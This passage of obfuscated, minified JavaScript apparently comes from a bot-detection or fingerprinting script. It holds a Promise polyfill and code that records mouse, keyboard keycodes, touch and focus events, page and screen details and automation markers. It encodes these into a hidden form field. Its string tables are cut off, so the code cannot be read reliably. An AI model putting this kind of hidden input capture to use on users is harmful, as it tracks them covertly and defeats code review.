u=t[34],f=e[41],s=r[32],v=e[42],h=r[33],d=t[35],g=e[43],l=e[29],p=o[47],j=r[34],m=o[48],C=o[49],w=n[40],b=n[41],S=o[50],A=n[42],y=r[35],E=e[44],_=e[41],x=e[45],R=r[36],M=r[37],T=e[41],k=e[11],I=n[43],D=o[51];function L(i,a){var c=t[36],u=r[35],f=[][[k,I,c,D,u].join(t[2])],s=f[o[29]](arguments,n[44]),v=function(){},h=function(){return i[O(t[37])](this instanceof v?this:a,s[r[38]](f[t[3]](arguments)))};return v[t[38]]=i[e[46]],h[t[38]]=new v,h}function O(e){if(!e)return n[0];var i=[];e=e.split(r[21]);for(var a=n[29];a<e.length;a++)i.push(String.fromCharCode(parseInt(e[a],t[40])));return i.join(o[1])}function V(e){var i=o[53],a=n[45];if(!(this instanceof V))return new V(e);this[r[39]]=N,this[t[41]]=[],this[n[46]]=[],this[n[47]]=null,this[r[40]]=null,(0,P[n[48]])(e)&&e(L(this[r[41]],this),L(this[[i,a].join(n[0])],this))}function F(i,a,c){for(var u=[n[29],r[3]],f=r[11];t[4];){switch(u[f++]){case e[2]:var s=r[42],v=r[43],l=o[54],p=t[42];continue;case r[3]:return function(u){var f=n[49],j=o[55],m=t[43];if((0,P[[s,v,f,j,m,h,e[47],e[48],d,g].join(t[2])])(a))try{var C=a(u);J[o[56]](i,C)}catch(w){i[X([l,p].join(r[2]))](w)}else i[c](u)}}break}}a[Y(t[44])]=r[1],a[[u,f].join(r[2])]=V;var P=c(r[11]),N=t[0],H=e[1],W=r[0];function X(i){for(var a=[o[57],e[3],n[7],e[2],r[44]],c=n[29];n[50];){switch(a[c++]){case n[29]:for(var u=o[3];u<i.length;u++){var f=i.charCodeAt(u)^s;s=s*u%n[18]+r[45],v+=String.fromCharCode(f)}continue;case t[16]:var s=o[20];continue;case t[45]:var v=e[0];continue;case t[46]:return v;case r[46]:if(!i)return n[0];continue}break}}var J={"resolve":function(i,a){var c,u,f=o[58],h=t[47],d=r[47],g=t[14];if(i!==a)if(u=o[52],(c=a)&&(0,P[O(t[39])])(c[[R,M,T,u].join(n[0])]))try{a[[f,s].join(r[2])]((function(n){J[[h,v].join(r[2])](i,n)}),(function(e){i[n[51]](e)}))}catch(l){i[O(e[50])](l)}else i[[d,g].join(t[2])](a);else i[e[49]](new TypeError(o[59]))}};function Y(r){return r.split(e[0]).reverse().join(n[0])}V[n[52]]={"constructor":V,"then":function(i,a){var c=n[53],u=t[12],f=new V;return this[r[48]][e[52]](F(f,i,e[53])),this[o[60]][X([l,c,p,u].join(t[2]))](F(f,a,t[48])),this[Y([j,m].join(r[2]))](),f},"flush":function(){var o=t[49],i=n[54],a=r[35],c=r[49],u=n[55],f=this[n[56]];if(f!==N){var s=f===H?this[n[57]][r[50]]():this[t[50]][r[50]](),v=f===H?this[r[51]]:this[[o,i,a,C,w,c,u].join(e[0])];setTimeout((function(){(0,P[t[51]])(s,(function(n){try{n(v)}catch(e){}}))}),r[11]),this[t[41]]=[],this[n[46]]=[]}},"resolve":function(e){this[n[56]]===N&&(this[o[61]]=H,this[t[52]]=e,this[r[52]]())},"reject":function(n){this[o[61]]===N&&(this[o[61]]=W,this[e[54]]=n,this[r[52]]())},"isPending":function(){return this[t[53]]===N},"isFulfilled":function(){return this[e[55]]===H},"isRejected":function(){return this[t[53]]===W},"catch":function(i){for(var a=[n[7],e[2]],c=o[3];e[8];){switch(a[c++]){case o[3]:return this[[u,b,f,s].join(n[0])](null,i);case t[16]:var u=r[36],f=r[35],s=r[53];continue}break}},"always":function(n){return this[[o[58],S].join(e[0])](n,n)}},V[[A,y,E,_,x].join(o[1])]=function(){var r={};return r[n[58]]=new V((function(n,o){r[e[53]]=n,r[Y(t[54])]=o})),r},V[O(t[55])]=function(i){var a=V[r[54]]();i[t[56]];return(0,P[o[62]])(i,(function(n){n[r[55]]((function(n){a[t[57]](n)}),(function(n){a[o[63]](n)}))})),a[function(r){if(!r)return t[2];for(var i=o[1],a=e[51],c=n[29];c<r.length;c++){var u=r.charCodeAt(c),f=u^a;a=u,i+=String.fromCharCode(f)}return i}(e[56])]},V[Y(r[56])]=function(i){var a=t[58],c=r[57],u=V[t[59]](),f=i[e[19]],s=[];return(0,P[function(n){if(!n)return e[0];for(var i=r[2],a=r[58],c=e[57],u=t[0];u<n.length;u++){var f=n.charCodeAt(u);c=(c+o[19])%a.length,f^=a.charCodeAt(c),i+=String.fromCharCode(f)}return i}(n[59])])(i,(function(t,i){t[o[64]]((function(e){s[i]=e,--f===n[29]&&u[r[41]](s)}),(function(n){u[e[49]](n)}))})),u[[a,c].join(r[2])]},V[o[56]]=function(n){return new V((function(e){e(n)}))},V[o[63]]=function(n){return new V((function(e,r){r(n)}))}},function(i,a,c){"use strict";var u=e[58],f=t[60],s=e[59],v=r[43],h=e[60],d=r[59],g=n[60],l=n[61];function p(t){if(!t)return o[1];for(var i=n[0],a=e[61],c=r[11];c<t.length;c++){var u=t.charCodeAt(c)^a;a=a*c%o[4]+e[62],i+=String.fromCharCode(u)}return i}function j(n){return C(m(n,r[60],t[45]))[t[61]](C(m(n,t[0],r[0])))}function m(i,a,c){return i>>a&Math[p([d,e[63]].join(e[0]))](t[45],(typeof c==n[62]?o[19]:c)*r[61])-t[16]}function C(n){return[m(n,t[65]),m(n,e[2])]}a[function(t){if(!t)return o[1];for(var i=o[1],a=e[17],c=r[62],u=n[29];u<t.length;u++){var f=t.charCodeAt(u);c=(c+e[1])%a.length,f^=a.charCodeAt(c),i+=String.fromCharCode(f)}return i}([u,f,o[65]].join(e[0]))]=o[67],a[e[65]]=m,a[p(t[63])]=C,a[t[64]]=j,a[[s,v,h].join(t[2])]=function(r){var i=n[63],a=n[64],c=Math[n[65]](r/Math[o[66]](t[45],t[62])),u=r-c*Math[o[66]](n[44],e[64]);return j(c)[[i,a].join(o[1])](j(u))},a[o[68]]=function(i){var a=[n[3],r[0],e[1],t[0]],c=e[2];for(;r[1];){switch(a[c++]){case t[0]:return f;case t[16]:for(var u=r[11];u<i[n[28]];u++)f[[g,l].join(e[0])](i[e[68]](u));continue;case t[45]:if(!i)return f;continue;case o[10]:var f=[];continue}break}}},function(i,a,c){"use strict";i[function(i){for(var a=[o[3],o[57],o[19],e[3],o[10]],c=n[29];n[50];){switch(a[c++]){case r[11]:if(!i)return r[2];continue;case n[7]:var u=e[61];continue;case r[0]:for(var f=e[2];f<i.length;f++){var s=i.charCodeAt(f)^u;u=u*f%o[4]+r[45],v+=String.fromCharCode(s)}continue;case t[46]:return v;case t[67]:var v=r[2];continue}break}}(r[63])]=c(e[4])},function(i,a,c){"use strict";var u=t[68],f=r[64];var s,v,h,d=c(r[65]),g=(s=d,v=n[66],h=t[69],s&&s[function(t){if(!t)return o[1];for(var i=n[0],a=n[69],c=e[57],u=e[2];u<t.length;u++){var f=t.charCodeAt(u);c=(c+r[3])%a.length,f^=a.charCodeAt(c),i+=String.fromCharCode(f)}return i}([v,h].join(t[2]))]?s:{"default":s});o[67]&&c(n[1]);var l=window[o[70]]=window[n[70]]||{};l[[u,f].join(n[0])]={"init":function(n){return new g["default"](n)}},i[function(r){if(!r)return e[0];var t=[];r=r.split(o[2]);for(var i=n[29];i<r.length;i++)t.push(String.fromCharCode(parseInt(r[i],o[35])));return t.join(e[0])}(n[71])]=l[o[71]]},function(i,a,c){"use strict";var u=t[70],f=n[72],s=r[64],v=r[66],h=n[73],d=r[67],g=n[74],l=o[72],p=t[71],j=t[72],m=o[73],C=n[40],w=o[74],b=n[75],S=e[41],A=r[68],y=e[69],E=o[75],_=r[69],x=n[76],R=r[70],M=r[53],T=r[71],k=r[72],I=n[77],D=n[78],L=t[73],O=o[76],V=n[79],F=r[73],P=t[74],N=r[74],H=o[77],W=t[75],X=t[76],J=t[77],Y=t[78],K=t[79],Q=e[70],B=r[75],U=n[80],z=r[76],$=n[81],G=o[78],Z=o[79],q=r[77],nn=n[82],en=r[78],rn=e[11],tn=o[80],on=r[79],an=o[81],cn=o[82],un=t[80],fn=r[80],sn=r[81],vn=r[35],hn=o[83],dn=o[72],gn=e[71],ln=r[82],pn=e[47],jn=o[84],mn=n[83],Cn=t[77],wn=n[84],bn=n[85],Sn=t[35],An=e[72],yn=r[83],En=e[73],_n=n[86],xn=t[81],Rn=n[87],Mn=o[49],Tn=o[85],kn=n[88],In=t[76],Dn=o[86],Ln=r[84],On=t[82],Vn=n[54],Fn=e[74],Pn=r[36],Nn=r[49],Hn=t[83],Wn=r[85],Xn=t[71],Jn=n[74],Yn=n[89],Kn=t[84],Qn=n[90],Bn=n[76],Un=t[85],zn=r[86],$n=o[87],Gn=e[41],Zn=n[54],qn=n[91],ne=o[88],ee=r[15],re=o[89],te=e[75],oe=o[90],ie=o[58],ae=r[87],ce=e[41],ue=t[77],fe=r[88],se=n[92],ve=t[83],he=r[78],de=o[91];function ge(n){return n&&n[Te(e[76])]?n:{"default":n}}function le(i){for(var a=[n[2],t[46],e[3],o[19],t[0]],c=e[2];e[8];){switch(a[c++]){case e[2]:return v;case n[7]:for(var u=e[2];u<i.length;u++){var f=i.charCodeAt(u)^s;s=s*u%n[18]+r[45],v+=String.fromCharCode(f)}continue;case r[0]:var s=o[20];continue;case o[10]:var v=t[2];continue;case e[4]:if(!i)return e[0];continue}break}}function pe(t){if(!t)return r[2];var o=[];t=t.split(n[93]);for(var i=r[11];i<t.length;i++)o.push(String.fromCharCode(parseInt(t[i],n[1])));return o.join(e[0])}a[De(e[80])]=n[50];var je=ge(c(t[88])),me=c(r[3]),Ce=c(e[81]),we=c(t[65]),be=c(n[97]),Se=c(o[3]),Ae=c(t[45]),ye=function(r){var t=n[95];if(r&&r[le([u,n[94]].join(n[0]))])return r;var o={};if(null!=r)for(var i in r)Object[n[52]][[f,t].join(e[0])][le(e[77])](r,i)&&(o[i]=r[i]);return o["default"]=r,o}(c(e[82])),Ee=c(o[94]),_e=c(o[95]),xe=ge(c(e[83])),Re=ge(c(t[89]));function Me(n){return t[4]}function Te(i){for(var a=[n[3],t[45],n[7],n[2],t[0]],c=n[29];n[50];){switch(a[c++]){case r[11]:return f;case e[1]:var u=n[4];continue;case t[45]:var f=r[2];continue;case n[3]:if(!i)return o[1];continue;case o[57]:for(var s=r[11];s<i.length;s++){var v=i.charCodeAt(s),h=v^u;u=v,f+=String.fromCharCode(h)}continue}break}}var ke=function(){var i=t[90],a=t[91],c=n[98],u=r[92],f=n[42],ge=o[52],ke=t[92],Oe=t[93],Ve=n[99],Fe=r[82],Pe=e[85],Ne=n[5],He=e[86],We=t[94],Xe=n[100],Je=n[89],Ye=t[95],Ke=t[14],Qe=o[80],Be=t[92],Ue=e[43],ze=n[101],$e=n[102],Ge=t[96],Ze=o[14],qe=r[88],nr=o[96],er=r[36],rr=t[97],tr=t[98],or=o[14],ir=n[103],ar=o[97],cr=t[99],ur=n[104],fr=n[105],sr=t[14],vr=n[55],hr=n[106],dr=r[37],gr=o[72],lr=o[98],pr=t[100],jr=r[93],mr=o[99],Cr=n[107],wr=n[82],br=n[106],Sr=o[100],Ar=t[77],yr=r[83],Er=n[40],_r=e[11],xr=o[101],Rr=r[83],Mr=n[40],Tr=t[101],kr=t[102],Ir=n[108],Dr=n[42],Lr=o[102],Or=e[87],Vr=e[88],Fr=e[89],Pr=o[103],Nr=r[82],Hr=r[82],Wr=e[43],Xr=n[109],Jr=n[110],Yr=r[83],Kr=t[101],Qr=e[90],Br=r[94],Ur=n[81],zr=n[84],$r=n[111],Gr=o[104],Zr=t[83],qr=t[103],nt=r[95],et=o[105],rt=o[72],tt=r[96],ot=t[104],it=r[35],at=e[91],ct=t[105],ut=r[97],ft=t[106],st=r[42],vt=n[55],ht=e[43],dt=e[71],gt=t[107],lt=n[112],pt=e[92],jt=t[43],mt=o[38],Ct=t[72],wt=t[101];function bt(u){var f=n[113],s=e[93];!function(n,r){if(!(n instanceof r))throw new TypeError(e[84])}(this,bt),this[e[94]](e[8]),this[t[108]](u),this[le(o[106])]=this[r[98]](this[[i,a].join(e[0])],{"counter":n[114],"max":[f,s,c].join(n[0])})}return bt[r[99]][[u,s].join(t[2])]=function(){return this[o[107]]},bt[t[38]][[v,f].join(r[2])]=function(i){this[t[109]]=t[2],this[n[115]]=Te(e[0]),this[o[108]]=[],this[r[100]]=[],this[e[95]]=(0,Se[Te(e[96])])(),this[e[97]]={"sa":t[0],"mm":t[0],"md":r[11],"kd":e[2],"fo":n[29],"tc":r[11],"tmv":n[29],"mmInterval":r[11],"tmvInterval":t[0]},i||(this[e[98]](n[0]),this[r[101]]())},bt[e[46]][t[108]]=function(n){this[[o[109],ge].join(o[1])]=(0,Se[t[110]])({},xe["default"],n||{}),this[Te(o[110])]()},bt[e[46]][t[111]]=function(){var i=n[116],a=this;this[r[102]](),this[n[117]](),this[[ke,i,h].join(r[2])](),this[Ie([Oe,Ve].join(e[0]))](),this[r[103]](),this[t[112]](),this[o[111]](),this[[Fe,Pe].join(t[2])](),(0,je["default"])((function(){a[r[104]](),a[r[105]]()}))},bt[r[99]][De(e[99])]=function(i,a){var c=e[100],u=(t[0],Se[e[101]])([i][n[39]]((0,Ae[t[113]])(a[o[32]])));this[le(t[114])]+=[u,a][t[115]](t[2]),this[t[109]]=[Re["default"][n[118]],t[116],(0,Ce[o[112]])(this[r[106]])][Ie([c,Ne].join(e[0]))](le(n[0])),this[[He,We].join(t[2])][o[113]]&&this[r[107]](this[t[109]])},bt[[Xe,d,g,Je,l].join(t[2])][[p,j,m,Ye,Ke,Qe,C].join(o[1])]=function(n){var i=[][t[117]][r[108]](arguments);return n=i[r[17]]===r[3]&&(0,Se[e[102]])(n)?n:i,n=(0,Se[Ie(e[103])])(n),(0,Se[o[114]])(n)},bt[e[46]][r[98]]=function(i){var a=t[118],c=r[109],u=this,f=arguments[n[28]]>e[1]&&arguments[1]!==undefined?arguments[1]:{},s=f[o[115]],v=f[De(o[116])],h=f[[a,c].join(e[0])],d=f[n[119]],g=f[n[120]];return function(a){for(var c=[e[66],o[117],e[2],e[3],n[2],o[19]],f=r[11];t[4];){switch(c[f++]){case t[0]:if(u[le(t[119])][v]>=u[De(o[118])][h])return;continue;case o[19]:i[e[104]](u,a);continue;case e[3]:if(g&&(u[t[120]][d]=(u[r[110]][d]+n[7])%u[e[105]][g],u[t[120]][d]!==r[3]))return;continue;case t[46]:a=(0,be[n[121]])(a);continue;case t[67]:u[n[122]][v]+=n[7];continue;case o[117]:(0,Se[e[21]])(s)&&s(a);continue}break}}},bt[o[9]][e[106]]=function(){var i=t[121],a=r[111],c=o[119],u=n[42],f=t[14],s=o[14],v=o[120],h=r[42],d=t[101],g=n[84],l=t[43],p=o[72],j=n[123],m=o[121],C=o[122],W=e[107],X=e[108],J=t[122],Y=r[112],K=this;if(!this[r[113]]){this[n[124]]=r[1],(t[0],be[[w,b].join(e[0])])(document,[i,S].join(t[2]),this[pe(e[109])](this[n[125]],{"before":function(r){K[e[110]]&&K[le(n[126])](r)},"counter":e[111],"max":t[123],"intervalCounter":Te(e[112]),"interval":e[113]})),(0,be[n[127]])(document,De(e[114]),(function(e){K[n[128]]((0,be[n[121]])(e))})),(0,be[r[114]])(document,t[124],this[r[98]](this[o[123]],{"before":function(n){var i=t[125];(0,be[r[115]])(n);(0,be[[Be,i,A,y,Ue].join(e[0])])(n)===o[3]&&Me()&&(K[t[126]](),K[e[110]]=o[67])},"counter":n[129],"max":r[116]})),(0,be[t[127]])(document,le([E,ze].join(t[2])),(function(){K[o[124]]=n[26]})),(0,be[t[127]])(document,pe(t[128]),this[t[129]](this[n[130]],{"counter":pe([a,$e,_].join(r[2])),"max":e[115]}));var Q=this[n[131]](this[o[125]],{"counter":De(t[130]),"max":n[132]});document[o[126]]?(document[[x,c,u,Ge,R,f,M,s,v,h,d,Ze,g,l,p,qe].join(o[1])](r[117],Q,t[4]),document[r[118]](e[116],Q,o[67])):document[n[133]]&&(document[[T,nr,k,j,I,er].join(t[2])](e[117],Q),document[e[118]](t[131],Q)),Se[r[13]]&&((t[0],be[Ie(r[119])])(document,r[120],this[De(n[134])](this[[m,C].join(t[2])],{"before":function(t){(0,be[r[115]])(t);Me()&&(K[[D,L].join(e[0])](),K[n[135]]=r[1])},"counter":Te(r[121]),"max":r[122]})),(0,be[o[127]])(document,t[132],this[o[128]](this[Te([rr,O].join(o[1]))],{"before":function(i){for(var a=[t[0],o[19],r[0]],c=n[29];r[1];){switch(a[c++]){case r[11]:var u=r[123];continue;case n[7]:var f=i[o[129]]&&i[[W,u].join(r[2])][0];continue;case e[3]:f&&K[[V,tr,F].join(t[2])]&&K[r[124]](f);continue}break}},"counter":r[125],"max":[P,N,X].join(r[2]),"intervalCounter":e[119],"interval":t[133]})),(t[0],be[[J,H,Y].join(r[2])])(document,n[136],(function(){K[e[120]]=e[6]})),(0,be[o[127]])(document,e[121],(function(){K[o[130]]=n[26]})))}},bt[e[46]][t[134]]=function(){var r=e[60],i=this[[W,o[131]].join(n[0])]((0,Ae[[X,r].join(e[0])])(this[[or,J].join(o[1])]));this[t[135]](n[137],ye[Te(o[132])](i))},bt[e[46]][le(r[126])]=function(){var i=n[138],a=o[133],c=t[136],u=e[122],f=r[127],s=n[139],v=n[140],h=(0,Ee[o[134]])(),d=(t[0],Ee[[Y,K,i,Q,B].join(o[1])])(),g=d[0],l=d[1],p=this[r[128]](h,g,(0,Ae[t[113]])(l[Te([a,U,c,u,z,f].join(o[1]))]),(0,Ae[e[123]])(l));this[[s,$].join(r[2])](o[117],ye[Te([v,G].join(n[0]))](p))},bt[n[52]][n[141]]=function(){var n=o[135],r=this[t[137]]((0,_e[le(o[136])])());this[t[135]](t[138],ye[Te([ir,n].join(e[0]))](r))},bt[e[46]][pe([ar,Z].join(r[2]))]=function(){for(var i=[r[11],e[1],r[0],e[66],n[2]],a=n[29];t[4];){switch(i[a++]){case o[3]:var c=t[75];continue;case e[1]:var u=document[n[142]]||n[0];continue;case t[45]:var f=location[t[139]]||n[0];continue;case o[10]:var s=this[[c,cr].join(e[0])]((t[0],Ae[r[129]])(f[e[19]]),(t[0],Ae[r[130]])(f),(0,Ae[t[113]])(u[n[28]]),(0,Ae[e[123]])(u));continue;case o[57]:this[r[131]](r[60],ye[De(e[124])](s));continue}break}},bt[[ur,fr,sr].join(r[2])][t[140]]=function(){var i=t[14],a=r[88],c=r[49],u=o[51],f=[me[t[141]],Ee[n[143]],_e[e[125]],Se[Ie(r[132])]],s=(t[0],Se[o[137]])(t[0],f[[q,i,vr,nn,hr,dr].join(o[1])]-n[7]),v=r[2]+f[s],h=(0,Se[pe(o[138])])(r[11],v[t[56]]-o[139]),d=(0,Se[le(t[142])])(e[3],n[97]),g=this[[en,a,c,u,gr,rn,tn].join(e[0])]((0,Ae[t[113]])(h),(t[0],Ae[n[144]])(d),(t[0],Ae[t[143]])(v[Te(r[133])](h,d)));this[n[145]](o[94],ye[De(t[144])](g))},bt[o[9]][De(e[126])]=function(){for(var i=[n[29],r[65],t[16],o[140],o[10],o[57]],a=r[11];r[1];){switch(i[a++]){case r[11]:var c=t[96];continue;case n[7]:var u=window[e[127]]!==window[Te(t[145])];continue;case e[3]:s=o[141]in window?e[4]:window[t[146]]&&window[Ie(n[146])]&&window[[on,an,lr].join(e[0])]-window[r[134]]>o[142]&&!u||window[t[147]]&&window[o[143]]&&window[n[147]]-window[n[148]]>e[129]&&!u?e[128]:e[1];continue;case t[46]:var f=this[e[130]](s);continue;case n[2]:this[Ie([pr,cn,c].join(r[2]))](n[149],ye[Te(n[150])](f));continue;case o[117]:var s=n[29];continue}break}},bt[t[38]][o[144]]=function(){var i,a,c,u,f,s,v=o[145],h=n[151],d=r[135],g=e[131],l=r[136],p=(t[0],Se[t[148]])([(0,Se[o[146]])([pe(r[137]),t[149],t[150],De(t[151]),De([v,un].join(t[2])),n[152],e[132]],(function(e){var t=e in window;return t&&e===n[153]?!window[r[138]][n[154]]:t})),(t[0],Se[t[152]])([t[153],n[155],t[154],[h,fn,jr,d,sn,g,vn].join(o[1]),e[133],n[156],Ie([l,mr].join(n[0])),t[155],De(o[147]),e[134]],(function(n){return n in document})),(0,Se[r[91]])([t[156],r[139],t[157]],(function(n){return document[t[158]][le(o[148])](n)})),new RegExp(r[140],t[36])[De(e[135])](navigator[n[157]]),(0,Se[r[141]])(),(i=r[89],a=o[49],c=e[78],u=t[86],f=o[13],s=[[navigator,e[38]],[navigator,De([ue,fe,se,i,ve,a,c,he].join(e[0]))],[navigator,le(e[79])],[navigator,le(o[92])],[navigator,r[90]],[screen,[de,u,f].join(n[0])],[screen,o[93]],[screen,le(n[96])]],(t[0],Se[r[91]])(s,(function(n){return(0,Se[t[87]])(n[0],n[1])})))],(function(e){return De(r[2])+(e?n[7]:t[0])}))[n[158]](t[2]);p=parseInt((t[159]+p)[t[160]](-e[64]),n[44]);var j=this[le(r[142])]((t[0],Ae[e[136]])(p));this[n[145]](t[46],ye[le(r[143])](j))},bt[n[52]][e[137]]=function(){var e=this[o[149]]((0,Ae[t[64]])(Re["default"][De(n[159])]));this[n[145]](r[3],ye[De(o[150])](e))},bt[t[38]][r[144]]=function(){var i=this[t[161]][t[162]];i&&(i=this[r[128]]((0,Ae[De(e[138])])(i[Te(e[139])]),(0,Ae[n[160]])(i)),this[n[145]](o[151],ye[le([Cr,hn].join(o[1]))](i)))},bt[t[38]][[wr,dn,br,gn,Sr].join(t[2])]=function(i){var a=o[152],c=t[103],u=e[59],f=n[161],s=o[80],v=e[140],h=Le((0,be[[a,ln].join(e[0])])(i)),d=(0,Se[n[34]])()-this[[pn,Ar].join(t[2])],g=(0,be[o[153]])(i),l=(0,be[r[145]])(i),p=this[o[149]]((0,Ae[[yr,Er,c].join(e[0])])(d),(0,Ae[[u,_r,f].join(o[1])])(g),(0,Ae[[xr,s,v].join(n[0])])(l),(0,Ae[e[141]])(h[e[19]]),(t[0],Ae[[Rr,Mr,Tr].join(r[2])])(h));this[o[154]](e[128],ye[De(o[155])](p))},bt[n[52]][[jn,kr].join(e[0])]=function(i){var a=n[162],c=n[163],u=Le((0,be[e[142]])(i)),f=(0,be[o[156]])(i),s=(0,Se[t[20]])()-this[n[164]],v=(0,be[t[163]])(i),h=(0,be[r[145]])(i),d=this[n[165]]((0,Ae[[a,c].join(e[0])])(s),(t[0],Ae[n[144]])(v),(0,Ae[n[144]])(h),f,(0,Ae[t[113]])(u[o[32]]),(0,Ae[pe(e[143])])(u));this[r[131]](r[146],ye[Te([mn,Ir].join(e[0]))](d)),this[t[120]][[Cn,Dr].join(r[2])]<=n[44]&&this[o[157]]()},bt[o[9]][t[164]]=function(i){var a=o[158],c=r[85],u=t[165],f=r[37],s=r[147],v=r[148],h=o[159],d=t[166],g=Le((0,be[t[167]])(i)),l=(t[0],Se[e[144]])()-this[Te(o[160])],p=(0,be[le(t[168])])(i);p===r[149]&&i[[a,Lr].join(o[1])]&&new RegExp(pe(r[150]))[n[166]](i[[Or,wn,c].join(o[1])])&&(p=i[De(n[167])][o[161]](e[2]));var j=this[e[130]]((t[0],Ae[r[151]])(l),(0,Ae[De(o[162])])(p),(0,Ae[n[144]])(g[[u,f].join(e[0])]),(0,Ae[De(o[163])])(g));this[e[145]](e[4],ye[pe(o[164])](j)),this[De([s,v,bn,h].join(r[2]))][le([Vr,d].join(e[0]))]<=n[44]&&this[n[168]]()},bt[De([Fr,Pr].join(r[2]))][r[152]]=function(i){var a=r[153],c=e[146],u=n[40],f=o[165],s=Le((t[0],be[[Nr,a,Hr].join(o[1])])(i)),v=(0,Se[[Wr,Sn,c].join(o[1])])()-this[e[95]],h=this[Te(t[169])]((t[0],Ae[r[151]])(v),new RegExp(e[147])[le(o[166])](i[[Xr,Jr].join(e[0])])?o[19]:n[29],(0,Ae[le(o[167])])(s[n[28]]),(0,Ae[[Yr,u,Kr].join(o[1])])(s));this[Ie([An,f].join(e[0]))](n[169],ye[pe(t[170])](h))},bt[r[99]][r[154]]=function(i){var a=n[106],c=t[101],u=n[76],f=e[148],s=o[50],v=t[171],h=n[81],d=r[78],g=i[e[149]]&&i[t[172]][0];if(g){var l=Le((0,be[r[115]])(i)),p=(0,Se[o[168]])()-this[[a,Qr].join(r[2])],j=this[le(o[169])]((0,Ae[le(t[173])])(p),(0,Ae[[yn,c,Br].join(n[0])])(parseInt(g[e[150]]||t[0])),(0,Ae[e[141]])(parseInt(g[[Ur,u,En,zr,f].join(e[0])]||t[0])),(t[0],Ae[e[136]])(g[[_n,s,xn,v,Rn].join(t[2])]||r[11]),(0,Ae[e[141]])(l[o[32]]),(0,Ae[r[130]])(l));this[De([h,d,Mn].join(t[2]))](n[170],ye[pe(t[174])](j))}},bt[[Tn,$r,Gr].join(r[2])][e[151]]=function(i){for(var a=[e[2],n[171],n[137],o[19],e[81],t[67],t[46],t[45]],c=o[3];r[1];){switch(a[c++]){case n[29]:var u=r[155],f=r[156];continue;case o[19]:var s=(0,be[De(o[170])])(i);continue;case t[45]:this[r[131]](t[30],ye[Ie([nt,Dn].join(e[0]))](v));continue;case n[3]:var v=this[o[149]]((0,Ae[r[151]])(h),(0,Ae[e[141]])(parseInt(d[Ie(r[157])]||r[11])),(0,Ae[e[141]])(parseInt(d[Ie(t[175])]||t[0])),(0,Ae[[In,qr].join(e[0])])(d[o[171]]||r[11]),(t[0],Ae[pe(r[158])])(g[n[28]]),(t[0],Ae[o[68]])(g));continue;case r[46]:var h=(0,Se[Ie([u,f].join(r[2]))])()-this[[Zr,kn].join(t[2])];continue;case r[65]:var d=i[n[172]]&&i[t[172]][0];continue;case r[159]:if(!d)return;continue;case r[146]:var g=Le(s);continue}break}},bt[e[46]][[Ln,On].join(r[2])]=function(i){for(var a=[o[140],e[66],e[1],n[2],e[2]],c=o[3];o[67];){switch(a[c++]){case o[3]:this[o[108]][e[52]](ye[De(e[152])](v));continue;case e[1]:var u=(t[0],be[Te(n[173])])(i);continue;case r[0]:var f=(t[0],Se[Te(n[174])])()-this[le(o[172])];continue;case n[3]:var s=(0,be[n[175]])(i);continue;case e[4]:var v=this[t[137]]((0,Ae[o[173]])(f),(t[0],Ae[n[144]])(s),(0,Ae[n[144]])(u));continue}break}},bt[[et,Vn,Fn,Pn,Nn,Hn,Wn,Xn,rt].join(t[2])][e[153]]=function(){var n=this;(0,Se[r[160]])(this[o[108]],(function(e){n[t[135]](o[174],e)}))},bt[[tt,ot,Jn,Yn,it].join(n[0])][n[176]]=function(){this[n[122]][t[176]]=e[2],this[pe(e[154])]=[]},bt[n[52]][t[177]]=function(i){var a=(0,be[t[167]])(i);if(new RegExp(t[178])[t[179]](a[n[177]])){var c=(0,Se[e[144]])()-this[n[164]],u=(t[0],be[t[180]])(i),f=(0,be[n[178]])(i),s=this[r[128]]((t[0],Ae[o[173]])(c),(0,Ae[De(o[162])])(u),(0,Ae[t[113]])(f));this[r[100]][t[25]](ye[De(e[155])](s))}},bt[o[9]][[Kn,Qn].join(o[1])]=function(i){var a=n[179],c=o[51];this[t[181]][r[161]](i,this[[a,c,Bn].join(n[0])][e[19]]-i)},bt[t[38]][Ie(o[175])]=function(){var n=this;(0,Se[[Un,o[176]].join(t[2])])(this[o[177]],(function(t){n[e[145]](r[0],t)}))},bt[r[99]][e[156]]=function(i){var a=r[162],c=r[163],u=e[157],f=r[164],s=t[182],v=n[180],h=n[181],d=n[106];if(typeof i!==Te(o[178])){var g=(0,Se[n[182]])({},(0,Se[[at,zn].join(t[2])])(),i);try{g[[ct,ut,ft,$n].join(e[0])]=encodeURIComponent(document[Ie(r[165])][[st,vt,ht,Gn,Zn,qn,a,dt,gt].join(n[0])][[c,lt].join(t[2])](o[3],(this[e[95]]&r[166])+o[179]))}catch(p){}i=(t[0],we[De([u,f,pt,ne,s,v,h,ee,jt,mt,Ct,d,wt].join(n[0]))])(g)}var l=this[Ie(r[167])]((0,Ae[t[113]])(i[n[28]]),(0,Ae[r[130]])(i));this[Te(o[180])](o[181],ye[le([re,te].join(n[0]))](l))},bt[r[99]][t[183]]=function(i){var a=function(i,a){var c=[o[183],n[3],n[97],e[158],r[159],t[45],o[19],t[184],r[61],o[3],e[4]],u=o[3];for(;r[1];){switch(c[u++]){case t[0]:s[De(n[183])](v);continue;case r[3]:v=document[t[185]](De(e[159]));continue;case t[45]:for(var f=o[3];f<l[[h,oe,ie].join(r[2])];f++)if(v=l[f],new RegExp(r[171],le(r[172]))[t[179]](v[t[186]])&&v[t[187]](r[173])==a)return v;continue;case r[44]:var s=(0,Se[le(n[184])])(i)?document[o[184]](i[e[160]](De(e[161]))[n[185]]()):i[n[186]]?i:null;continue;case e[4]:return v;case o[117]:v[n[187]]=r[174];continue;case n[137]:var v=void 0;continue;case n[188]:var h=r[175],d=r[53],g=n[76];continue;case n[189]:v[[d,g,ae,ce].join(e[0])]=a;continue;case e[158]:var l=s[t[188]](o[185]);continue;case n[97]:if(!s)return null;continue}break}}(this[r[168]][pe(r[169])],this[De(o[118])][o[182]]);a&&(a[r[170]]=i)},bt}();function Ie(i){for(var a=[e[2],n[7],o[57],r[0],e[66],e[162]],c=r[11];e[8];){switch(a[c++]){case o[3]:if(!i)return t[2];continue;case t[16]:var u=e[0];continue;case e[3]:var f=o[17];continue;case r[44]:for(var s=n[29];s<i.length;s++){var v=i.charCodeAt(s);f=(f+t[16])%h.length,v^=h.charCodeAt(f),u+=String.fromCharCode(v)}continue;case e[4]:var h=n[69];continue;case o[117]:return u}break}}function De(e){return e.split(t[2]).reverse().join(n[0])}function Le(e){return e&&e[n[86]]?encodeURIComponent(e[r[176]]):n[0]}a["default"]=ke},function(i,a,c){var u=n[191],f=r[177],s=e[163],v=o[186],h=n[192],d=e[164],g=r[36],l=t[189],p=o[14],j=n[12],m=n[41];function C(t){if(!t)return 